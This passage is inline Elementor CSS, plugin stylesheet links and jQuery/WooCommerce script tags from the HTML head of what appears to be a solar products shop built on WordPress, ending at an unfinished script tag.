.elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 25px 0px 25px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:130px;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:50%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:50%;}.elementor-31124 .elementor-element.elementor-element-60907d7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-575f308{margin-top:0px;margin-bottom:20px;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:80%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{width:var( --container-widget-width, 261px );max-width:261px;--container-widget-width:261px;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:20%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-icon{border-radius:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-31124 .elementor-element.elementor-element-3559972{width:50%;}.elementor-31124 .elementor-element.elementor-element-e31d211{width:50%;}.elementor-31124 .elementor-element.elementor-element-b25d71c{width:50%;}.elementor-31124 .elementor-element.elementor-element-cd458a3{width:50%;}.elementor-31124 .elementor-element.elementor-element-aa9c332{width:100%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:25%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:25%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:25%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:25%;}}
.elementor-31363 .elementor-element.elementor-element-39f46ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-viewport:not(:last-child){margin-bottom:0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#7C7C7C;border-radius:10px 10px 10px 10px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31363 .elementor-element.elementor-element-a44b5d8{text-align:start;}.elementor-31363 .elementor-element.elementor-element-a44b5d8 .elementor-heading-title{font-size:22px;font-weight:500;line-height:28px;-webkit-text-stroke-color:#000;stroke:#000;color:#505AC7;}.elementor-31363 .elementor-element.elementor-element-fa2a049 > .elementor-widget-container{margin:-15px 0px -10px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-fa2a049 .star-rating{color:var( --e-global-color-4cc7ccf );font-size:1.2em;}.woocommerce .elementor-31363 .elementor-element.elementor-element-fa2a049 .star-rating::before{color:#E5E5E5;}.woocommerce .elementor-31363 .elementor-element.elementor-element-fa2a049 .woocommerce-review-link{color:var( --e-global-color-5077042 );font-size:17px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31363 .elementor-element.elementor-element-d77ca8c > .elementor-widget-container{margin:-5px 0px -10px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price{color:#DD0000E0;font-size:23px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price ins{color:#DD0000E0;text-decoration:none;}body:not(.rtl) .elementor-31363 .elementor-element.elementor-element-d77ca8c:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-31363 .elementor-element.elementor-element-d77ca8c:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-31363 .elementor-element.elementor-element-d77ca8c.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-31363 .elementor-element.elementor-element-45234f3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31363 .elementor-element.elementor-element-45234f3{margin-top:-19px;margin-bottom:0px;}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button{background-color:#FDCC0D;font-family:"Roboto", Sans-serif;font-weight:500;fill:#3D3D3D;color:#3D3D3D;border-radius:25px 25px 25px 25px;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:hover, .elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:focus{background-color:transparent;color:#3D3D3D;background-image:linear-gradient(180deg, #F8C604 0%, #F8C604 100%);}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button-content-wrapper{flex-direction:row;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:hover svg, .elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:focus svg{fill:#3D3D3D;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button{background-color:#28D146;font-family:"Roboto", Sans-serif;font-size:20.5px;font-weight:500;border-style:solid;border-radius:25px 25px 25px 25px;padding:11px 20px 11px 20px;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button-content-wrapper{flex-direction:row;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-31363 .elementor-element.elementor-element-1085654 > .elementor-widget-container{margin:0px 0px -20px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-1085654 .stock{color:#133B1E;}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(11px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(11px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body:not(.rtl) .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-11px/2) + (-1px/2) );}body:not.rtl .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-11px/2) - (1px/2) );}.elementor-31363 .elementor-element.elementor-element-5b48940{font-size:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31363 .elementor-element.elementor-element-7643941 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-31363 .elementor-element.elementor-element-7643941 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;text-decoration:underline;color:#505AC7;}.elementor-31363 .elementor-element.elementor-element-63970be > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-88994e7 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li a{color:#000000;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li{background-color:#FDCC0D;border-color:#FFFFFF;border-radius:10px 10px 0 0;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#A46497;border-width:2px 2px 2px 2px;margin-top:-2px;border-radius:10px 10px 10px 10px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li.active a{color:#000000;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li.active{background-color:#FFFFFF;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:#FFFFFF;border-color:#A46497 #A46497 #FFFFFF #A46497;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:#A46497;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel h2{text-decoration:underline;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs{margin-left:10px;margin-right:10px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product{--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-style:solid;border-width:0px 0px 2px 0px;border-radius:3px;padding:0px 0px 6px 0px;border-color:var( --e-global-color-2cb3651 );}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:400;}.woocommerce .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .products > h2{color:var( --e-global-color-489260e );font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .star-rating{color:var( --e-global-color-4cc7ccf );font-size:1em;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .star-rating::before{color:#FDCC0D;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price{color:#DD0000E0;font-weight:400;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price ins{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price ins .amount{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del .amount{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .button{color:#3D3D3D;background-color:#FDCC0D;font-family:"Roboto", Sans-serif;font-weight:500;border-radius:25px 25px 25px 25px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .button:hover{color:#424242;background-color:var( --e-global-color-2cb3651 );border-color:var( --e-global-color-3a32c3d );}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:#DD0000E0;border-radius:18px;min-width:60px;min-height:30px;line-height:30px;}@media(max-width:1024px) and (min-width:768px){.elementor-31363 .elementor-element.elementor-element-697dc4e{width:65%;}.elementor-31363 .elementor-element.elementor-element-dc5bfde{width:35%;}}@media(max-width:1024px){.elementor-31363 .elementor-element.elementor-element-a44b5d8 .elementor-heading-title{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-d77ca8c > .elementor-widget-container{margin:0px 0px -15px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button{padding:12px 12px 12px 12px;}.elementor-31363 .elementor-element.elementor-element-97dbfcf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button{font-size:20px;padding:11px 10px 11px 10px;}.elementor-31363 .elementor-element.elementor-element-1085654 > .elementor-widget-container{margin:-3px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-31363 .elementor-element.elementor-element-5b48940{font-size:16px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-31363 .elementor-element.elementor-element-530b8f6 > .elementor-element-populated{margin:-18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31363 .elementor-element.elementor-element-39f46ca > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-31363 .elementor-element.elementor-element-b6feba9 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-31363 .elementor-element.elementor-element-a44b5d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-a44b5d8 .elementor-heading-title{font-size:19px;line-height:1.2em;letter-spacing:0px;}.elementor-31363 .elementor-element.elementor-element-fa2a049 > .elementor-widget-container{margin:-18px 0px -10px 0px;}.elementor-31363 .elementor-element.elementor-element-d77ca8c > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price{font-size:16px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price ins{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-45234f3{padding:0px 0px 8px 0px;}.elementor-31363 .elementor-element.elementor-element-697dc4e{width:65%;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button{font-size:16px;padding:10px 9px 10px 9px;}.elementor-31363 .elementor-element.elementor-element-dc5bfde{width:35%;}.elementor-bc-flex-widget .elementor-31363 .elementor-element.elementor-element-dc5bfde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31363 .elementor-element.elementor-element-dc5bfde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button{font-size:18px;padding:10px 6px 10px 6px;}.elementor-31363 .elementor-element.elementor-element-1085654 > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-5b48940 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-5b48940{font-size:16px;}.elementor-31363 .elementor-element.elementor-element-7643941 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-31363 .elementor-element.elementor-element-7643941{text-align:start;}.elementor-31363 .elementor-element.elementor-element-63970be > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-88994e7 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li a{font-size:11.5px;letter-spacing:-0.5px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product{text-align:left;padding:0px 0px 10px 0px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products  ul.products{grid-column-gap:6px;grid-row-gap:20px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;margin-bottom:1px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:14px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .products > h2{text-align:center;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price{font-size:14px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del {font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kenbrooksolar.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743914346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743914369' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
